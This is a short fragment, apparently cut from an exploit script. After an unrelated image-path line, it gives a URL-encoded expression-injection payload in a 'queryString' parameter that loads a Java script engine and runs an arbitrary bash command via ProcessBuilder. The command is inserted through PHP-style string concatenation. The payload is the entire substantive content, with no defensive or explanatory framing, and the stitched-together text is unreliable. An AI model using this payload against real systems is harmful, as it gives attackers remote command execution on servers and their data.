 queryString=aaa\u0027%2b#
{\u0022\u0022[\u0022class\u0022].forName(\u0022javax.script.ScriptEngineManager\u0022).newInstance().getEngineByName
(\u0022js\u0022).eval(\u0022var x=new java.lang.ProcessBuilder;x.command([\u0027/bin/bash\u0027,\u0027-
c\u0027,\u0027'.$cmd.'\u0027]);x.start()\u0022)}%2b\u0027